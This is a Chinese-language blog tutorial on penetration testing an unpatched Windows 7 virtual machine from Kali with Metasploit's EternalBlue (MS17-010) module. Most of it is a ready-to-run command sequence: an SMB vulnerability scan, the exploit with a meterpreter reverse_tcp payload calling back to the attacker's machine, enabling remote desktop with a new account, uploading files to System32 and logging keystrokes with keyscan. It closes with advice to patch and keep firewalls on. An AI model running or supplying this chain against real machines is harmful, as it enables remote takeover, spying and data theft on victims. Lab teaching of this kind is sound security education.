Kali从入门到银手镯(三):利用Metasploit工具的Win7渗透测试

现在很多用户还在使用Win7系统,虽然我个人也非常喜欢Win7,也承认这是一款非常经典的系统。但是Win7已经在今年1月份彻底停止了支持,也就是说永远也不会得到安全更新和补丁修复了。这对用户来说是极大的危险,如果有条件的话,还是请使用最新版的Win10,并及时更新安全补丁,保护电脑。

今天就来看看如何利用Kali来对Win7进行渗透。这里使用的工具是大名鼎鼎的Metaspoit,集成了大量漏洞渗透工具。其中自然有臭名昭著的永恒之蓝工具,它利用了Windows系统的SMB漏洞, 漏洞编号是MS17-010。具体原理其实我也不清楚,但是大家只要知道这些漏洞非常危险就可以了。

准备工作

准备工作很简单,一个Win7虚拟机和一个Kali虚拟机即可。为了让Kali能够成功渗透,Win7系统需要关闭防火墙。

扫描漏洞

首先在Kali里启动Metasploit框架。

msfconsole

启动成功之后,应该会进入Metasploit工具的命令行中,提示符为msf5。

然后使用扫描工具扫描ms10-010漏洞,RHOSTS填写Win7虚拟机的IP地址。

msf5 > use auxiliary/scanner/smb/smb_ms17_010

msf5 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.229.129

msf5 auxiliary(scanner/smb/smb_ms17_010) > exploit

注意工具的运行结果,如果出现了类似绿框中的输出,那么就说明漏洞扫描成功,可以进行下一步的渗透工作了。如果Win7防火墙是开启的,是无法扫描到漏洞的。这也从另一个侧面来证明防火墙的保护作用。

渗透系统

通过扫描证实了Win7系统中存在漏洞,下一步自然是通过对应的渗透工具进行渗透。其中RHOSTS是远程IP,也就是Win7的IP地址,而LHOSTS是本地Kali系统的IP地址。

msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue

msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.229.129

msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp

msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.229.131

msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit

稍等片刻,如果渗透成功,那么就会出现meterpreter提示符。这时候可以输入getuid命令查看一下当前系统的用户。

开启远程桌面

渗透成功之后,就可以使用随心所欲的进行各种操作了。如果想要简单一点,可以开启远程桌面,直接控制目标电脑。开启RDP的时候需要创建一个用户。

meterpreter > run post/windows/manage/enable_rdp USERNAME=test PASSWORD=123456



然后在Kali中打开一个新的终端,输入命令开启远程桌面。

rdesktop 192.168.229.129



当然,这种方法的问题就是因为Windows系统是单用户的系统,当前登录的用户会看到远程桌面的登录提示,从而暴露渗透者。





后台监听



其实如果渗透成功,进入了meterpreter提示符状态的话,也不需要这么麻烦。因为meterpreter自带了很多命令,包括上传文件、执行程序、监听键盘鼠标摄像头等等,完全足以获取目标用户的任何信息。

upload命令可以上传文件,这里我直接把刚刚的屏幕截图上传上去了。上传的目标位置在C:\Windows\System32里。

keyscan命令可以监听用户的键盘操作。

以上这些命令配合使用,即可完成整个渗透过程,从方方面面获取目标用户的信息。

当然,通过本篇内容,相比大家也明白了系统漏洞对用户的危害有多大了吧。**为了尽可能的减少漏洞对我们的影响,我推荐大家永远使用最新版的操作系统并及时更新安全补丁,不要关闭更新和防火墙,安装并确保杀毒软件正常运行,不运行奇怪的程序。**这样可以很大程度上避免不法分子黑入我们的电脑。